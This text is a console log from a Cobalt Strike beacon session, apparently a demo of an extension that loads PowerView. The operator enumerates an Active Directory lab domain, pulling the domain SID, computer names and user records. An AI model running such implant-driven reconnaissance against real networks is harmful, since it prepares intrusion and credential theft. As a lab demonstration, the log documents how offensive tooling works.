 beacon> powerview-import 0
[*] [*] found file:PowerViewv3.0.ps1
[*] Tasked beacon to import: D:\tools\ctf\c&&c\cobalstrike\script\demo_test\powerview_cs\PowerViewv3.0.ps1
[*] [!] load module: Sucess
[*] [*] Test whether the import is successful,get domain SID
[*] Tasked beacon to run: Get-DomainSID (unmanaged)
[+] host called home, sent: 215015 bytes
[+] received output:
S-1-5-21-2210433587-4071140994-1849857373
beacon> Get-NetComputer
[*] Tasked beacon to run: Get-NetComputer (unmanaged)
[+] host called home, sent: 133715 bytes
[+] received output:
YAYIServer.YAYI.local
YYC.YAYI.local
beacon> Get-NetUser
[*] Tasked beacon to run: Get-NetUser (unmanaged)
[+] host called home, sent: 133715 bytes
[+] received output:
instancetype : 4
usnchanged : 112665
badpasswordtime : 2020/9/30 20:25:02
codepage : 0
countrycode : 0